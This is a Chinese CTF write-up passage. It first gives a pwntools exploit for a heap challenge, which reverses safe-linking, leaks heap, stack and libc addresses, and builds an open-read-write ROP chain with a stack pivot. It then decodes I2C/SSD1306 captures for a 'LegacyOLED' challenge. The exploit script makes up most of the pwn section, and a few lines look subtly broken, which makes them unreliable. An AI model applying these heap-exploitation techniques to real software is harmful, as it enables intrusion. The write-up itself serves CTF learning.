我又问了问其他师傅有没有好的解决方法,我学弟说有下面这个脚本,但是只能在tcache bin两个堆块如果相隔距离不大,这道题概率一半一半能跑出来,刚开始我并没有去分析下面这个脚本,而是在自己的想法当中一去不回(其实我刚开始用下面这个脚本是没有跑出来的,最后是在没法了又跑了几次发现又可以算出来,到后面我突然间就想明白,之前一直钻牛角尖了我把重点放在了收集样本结合加密公式分析数据特征上面,然后就一发不可收拾,因该重点还是放在公式本身并结合数据特点来想怎么还原。这个脚本的原理其实就是 pos >> 12 ==real_ptr >>12如果堆块相差不大,加密就变成了stored = real_ptr ^ (real_ptr >> 12)那其实就变成了数学问题(吐槽一下我怎么想到了泰勒展开,该死的高数))
s = x ^ (x >> 12)
x = s ^ (x >> 12)
= s ^ ( s >> 12 ) ^ ( x >> 24 )
= s ^ ( s >> 12 ) ^ ( s >> 24 ) ^ ( x >> 36 )...
也就是x = s ^ (s >> 12) ^ (s >> 24) ^ (s >> 36) ^ ...
def calc_heap(addr):
s = hex(addr)[2:]
s = [int(x, base=16) for x in s]
res = s.copy()
for i in range(9):
res[3+i] ^= res[i]
res = "".join([hex(x)[2:] for x in res])
return int16_ex(res)
下面就是办法泄露libc地址了,首先想到的就是合并chunk进入unsortedbin。那么我们的关注点因该放在释放堆块这个动作上面。
好吧,原本想构造堆块进入unsortedbin然后得到libc地址或者其他的手法,但是好吧我还是不擅长堆利用,然后在headbase+0x125c0发现存放了一个栈地址,下面得到libc地址就很简单了。(调试中发现泄露栈地址还是概率事件,很奇怪,中间我差点以为不可以用了)那下面就很简单了,控制返回地址做一个栈迁移到堆中打orw。中间又有其他的事情有几天没做,零零总总的做了3天。比较坑的是概率不高。
from tools import *
context(os='linux', arch='amd64', log_level='debug')
p,e,libc=load('./pwn')
def calc_heap(addr):
s = hex(addr)[2:]
s = [int(x, base=16) for x in s]
res = s.copy()
for i in range(9):
res[3+i] ^= res[i]
res = "".join([hex(x)[2:] for x in res])
return int(res, 16)
p.recvuntil(b"You start in Starting Village")
p.sendline(b"warrior")
p.recvuntil("> ")
p.sendline(b"shop")
p.recvuntil(b'Choose option:')
p.sendline(b"12")
p.recvuntil(b'Enter item number to buy :')
p.sendline(b'4')
p.recvuntil(b'How many?')
p.sendline(b'8500599')
p.recvuntil(b"Press Enter to continue...")
p.sendline()
p.recvuntil(b'Choose option:')
p.sendline(b"14")
p.recvuntil("> ")
p.sendline(b"s")
p.recvuntil("> ")
p.sendline(b"s")
p.recvuntil("> ")
p.sendline(b"s")
p.recvuntil("> ")
p.sendline(b"d")
p.recvuntil("> ")
p.sendline(b"search")
p.recvuntil(":")
p.sendline(b"5")
p.recvuntil(":")
p.sendline(b"1")
p.recvuntil(":")
p.sendline(b"5000000")
p.recvuntil(":")
p.sendline(b"2")
p.sendlineafter('>', 'shop')
p.sendlineafter(':', '13')
p.sendlineafter(':', '2')
p.sendlineafter(':', '1')
p.sendlineafter('?', 'y')
p.sendline()
p.sendlineafter(':', '13')
p.sendlineafter(':', '5')
p.sendlineafter(':', '4')
p.sendline()
p.sendlineafter(':', '13')
p.sendlineafter(':', '1')
p.sendlineafter(':', '1')
p.sendline()
p.sendlineafter(':', '15')
# debug(p,'no-tmux','pie',)
p.sendlineafter('>',"inventory")
p.sendlineafter('Select item :','3')
p.sendlineafter('Choose action:','1')
p.sendlineafter(':',b'a'*0x10)
p.recvuntil('Paralysis Ring description : ')
nkey = p.recv(6).ljust(8, b'\x00')
print(hex(u64(nkey)))
heap=calc_heap(u64(nkey))
print(hex(heap))
heapbase=((heap>>12)<<12)-0x17ff0
print(hex(heapbase))
p.sendlineafter(':', 'flag')
p.sendlineafter('>',"inventory")
p.sendlineafter(':','3')
p.sendlineafter(':','1')
p.sendlineafter(':',b'a'*0x40+p64(heapbase+0x125b0))
p.recvuntil('Paralysis Ring description : ')
stack = u64(p.recv(6).ljust(8, b'\x00'))
print(hex(stack))
p.sendlineafter(':', p64(0x501))
p.sendlineafter('>',"inv")
p.sendlineafter(':','3')
p.sendlineafter(':','1')
p.sendlineafter(':','trunk')
p.recvuntil('Paralysis Ring description : ')
# stack = p.recv(6).ljust(8, b'\x00')
# print(hex(u64(stack)))
p.sendlineafter(':', p64(0x0))
p.sendlineafter('>',"inv")
p.sendlineafter(':','3')
p.sendlineafter(':','1')
p.sendlineafter(':','trunk')
p.recvuntil('Paralysis Ring description : ')
# stack = p.recv(6).ljust(8, b'\x00')
# print(hex(u64(stack)))
p.sendlineafter(':', p64(0))
p.sendline(b"shop")
p.recvuntil(b':')
p.sendline('13')
p.recvuntil(b':')
p.sendline('5')
p.recvuntil('How many?')
p.sendline("500")
p.recvuntil("Press Enter to continue...")
p.sendline()
p.recvuntil('Choose option: ')
p.sendline('15')
p.sendlineafter('>',"inventory")
p.sendlineafter(':','3')
p.sendlineafter(':','1')
p.sendlineafter(':',b'a'*0x40+p64(stack-0x1880))
p.recvuntil('Paralysis Ring description : ')
libc_base =u64(p.recv(6).ljust(8, b'\x00'))-0x53be46
print(hex(libc_base))
# pause()
p.sendlineafter(':', p64(0))
pop_rdi=0x000000000002a3e5+libc_base
pop_rsi=0x000000000002be51+libc_base
pop_rdx_r12=0x000000000011f357+libc_base
pop_rax=0x0000000000045eb0+libc_base
xor_r8d_r8d_syscall=0x0000000000090fd4+libc_base
open_add=0x114550+libc_base
read=0x114840+libc_base
write=0x1148e0+libc_base
flag=libc_base+0x71cba6
rsp_ret=0x0000000000035732+libc_base
pop_rbp=0x000000000002a2e0+libc_base
orw=p64(pop_rdi)+p64(flag)
orw+=p64(pop_rsi)+p64(0)
orw+=p64(0)
orw+=p64(pop_rdi)+p64(3)
orw+=p64(pop_rsi)+p64(heapbase+0x200)
orw+=p64(pop_rdx_r12)+p64(0x50)*2
orw+=p64(read)
orw+=p64(pop_rdi)+p64(1)
orw+=p64(pop_rsi)+p64(heapbase+0x200)
orw+=p64(pop_rdx_r12)+p64(0x50)*2
orw+=p64(write)
addr=heapbase+0x30000
def king(data,addr):
p.sendlineafter('>', 'inv')
p.sendlineafter('Select item :', '3')
sleep(0.1)
p.sendlineafter('Choose action: ', '1')
p.sendlineafter(':', b'a'*0x40+p64(addr))
# p.recvuntil(':')
sleep(0.1)
p.sendlineafter(':',data)
for i in range(len(orw) // 8):
print('------------------------------------------------------------'+str(i)+'-----------------------------------------------------------------')
# print(i)
king(orw[i*8:(i + 1)*8],addr+i*8)
debug(p,'no-tmux','pie',0x1FB34,0x1FB50,0x1FDE4)
p.sendlineafter('>', 'inv')
p.sendlineafter('Select item :', '3')
sleep(0.1)
p.sendlineafter('Choose action: ', '1')
p.sendlineafter(':', b'a'*0x40+p64(stack)-0x1530)
sleep(0.1)
p.sendlineafter(':',p64(rsp_ret))
p.interactive
LegacyOLED
第一次遇见这样的题学习一下
看一下信号,双信号而且大部分的规律是只有在时钟低电平时数据才变化,高电平不变化猜测是I2C协议

用I2C解释器发现数据是:开始信号 → 8位地址+读写 → ACK → 8位数据 → ACK 这种格式 判断是I2C协议

提取解码后的数据(需要注意的点:是对第二行右键提取数据,第一行的话提取出的是bit,还需要写个脚本恢复一下)

提取出的数据格式如下

发现是有很多多余数据的写个脚本提取一下
def convert_text_to_annotations(input_filename, output_filename="annotations"):
"""
将PulseView文本格式转换为脚本所需的注解格式
"""
print(f"开始转换: {input_filename} -> {output_filename}")
try:
with open(input_filename, 'r', encoding='utf-8') as infile:
with open(output_filename, 'w', encoding='utf-8') as outfile:
transaction_data = [] # 当前事务的数据字节
in_transaction = False
is_ssd1306 = False
transaction_count = 0
for line in infile:
line = line.strip()
if not line:
continue
# 解析I2C事件
if "I2C: Address/data:" in line:
event_part = line.split("I2C: Address/data:")[-1].strip()
# 开始条件
if "Start" in event_part:
if in_transaction and transaction_data:
_write_transaction(outfile, transaction_data)
transaction_count += 1
print(f"事务 {transaction_count}: {len(transaction_data)} 字节")
in_transaction = True
is_ssd1306 = False
transaction_data = []
print("I2C Start")
# 地址写入
elif "Address write:" in event_part:
if in_transaction:
addr_str = event_part.split("Address write:")[-1].strip()
if addr_str.upper() == '3C':
is_ssd1306 = True
print("检测到SSD1306设备")
# 数据写入
elif "Data write:" in event_part:
if in_transaction and is_ssd1306:
data_str = event_part.split("Data write:")[-1].strip()
try:
data_byte = int(data_str, 16)
transaction_data.append(data_byte)
print(f" 数据字节: 0x{data_byte:02x}")
except ValueError:
print(f" 数据解析错误: {data_str}")
# ACK - 可以忽略
elif "ACK" in event_part:
pass
# Write - 可以忽略
elif "Write" in event_part:
pass
# 停止条件
elif "Stop" in event_part:
if in_transaction and is_ssd1306 and transaction_data:
_write_transaction(outfile, transaction_data)
transaction_count += 1
print(f"事务 {transaction_count}: {len(transaction_data)} 字节")
in_transaction = False
is_ssd1306 = False
transaction_data = []
print("I2C Stop")
if in_transaction and is_ssd1306 and transaction_data:
_write_transaction(outfile, transaction_data)
transaction_count += 1
print(f"\n转换完成!")
print(f"总事务数: {transaction_count}")
print(f"输出文件: {output_filename}")
return True
except Exception as e:
print(f"转换错误: {e}")
return False
def _write_transaction(outfile, data_bytes):
for byte in data_bytes:
outfile.write(f"Data write: {byte:02x}\n")
outfile.write("Stop\n")
def preview_conversion(input_filename):
try:
with open(input_filename, 'r', encoding='utf-8') as f:
for i, line in enumerate(f):
if i >= 15: # 只显示前15行
break
print(f"{i+1}: {line.strip()}")
except Exception as e:
print(f"预览错误: {e}")
if __name__ == "__main__":
input_file = "29.txt" # 您的文本文件
output_file = "annotations" # 输出文件
print("PulseView文本格式转换器")
print("=" * 50)
# 预览输入文件
preview_conversion(input_file)
print("\n" + "=" * 50)
# 执行转换
success = convert_text_to_annotations(input_file, output_file)
if success:
print(f"\n 转换成功!")
print("\n转换后的格式示例:")
print("Data write: 00")
print("Data write: af")
print("Stop")
else:
print(" 转换失败")
提取后的数据

然后下面就可以根据 SSD1306 分析一下是怎么生成的图片。
脚本如下
import numpy as np
from PIL import Image
# export annotations in pulseview to annotations file
s = ""
arr = np.zeros((64, 128, 3), dtype=np.uint8)
data = bytearray()
page = 0
page_lo = 0
page_hi = 7
column = 0
column_lo = 0
column_hi = 127
mode = "page"
j = 0
for line in open("annotations"):
if "Data write" in line:
s += line.split()[-1] #每次添加到列表的最后一位
if "Stop" in line:
b = bytes.fromhex(s)
control = b[0]
if control == 0x40: # 识别到控制字段 数据写入模式
print(f"Write {len(b)-1} bytes")
for byte in b[1:]:
# print(f"Write {byte} to page {page} col {column}")
for i in range(8):
bit = (byte >> i) & 1
arr[page * 8 + i, column] = bit * 255
if mode == "page":
column += 1
if column >= column_hi + 1:
column = column_lo
elif mode == "vertical":
page += 1
if page >= page_hi + 1:
page = page_lo
column += 1
if column >= column_hi + 1:
column = column_lo
page = page_lo
elif mode == "horizontal":
column += 1
if column >= column_hi + 1:
column = column_lo
page += 1
if page >= page_hi + 1:
page = page_lo
column = column_lo
else:
assert False
else:
print(b.hex())
if b[1:] == b"\xaf":
print("Display ON")
elif b[1:] == b"\xa1":
print("Horizontal Flip")
elif b[1:] == b"\xc8":
print("Scan Reverse")
elif b[1] >= 0xB0 and b[1] <= 0xB7:
print(f"Set page start {b[1]-0xb0}")
page = b[1] - 0xB0
elif b[1:] == b"\x00":
print("Set column lower 00")
column = column & 0xF0
elif b[1:] == b"\x10":
print("Set column higher 00")
column = column & 0x0F
elif b[1:] == b"\x20\x01":
print("Vertical address")
mode = "vertical"
elif b[1:] == b"\x20\x00":
print("Horizontal address")
mode = "horizontal"
elif b[1] == 0x21:
column_lo = b[2]
column_hi = b[3]
column = column_lo
print(f"Set column address {column_lo} {column_hi}")
elif b[1] == 0x22:
page_lo = b[2] & 0x7
page_hi = b[3] & 0x7
page = page_lo
print(f"Set page address {page_lo} {page_hi}")
elif b[1] == 0x8D:
print("Enable charge pump")
else:
print("Control", b[1:].hex())
assert False
s = ""
# recover img
j += 1
image = Image.fromarray(arr)
image.save(f"result-{j}.png")
print(f"Saved to result-{j}.png")
然后获得1000多张图片在1090左右发现图片有点特殊

用zsteg看一下

参考 https://jia.je/ctf-writeups/2025-10-18-qiangwangbei-quals-2025/legacyoled.html

 浙公网安备 33010602011771号
浙公网安备 33010602011771号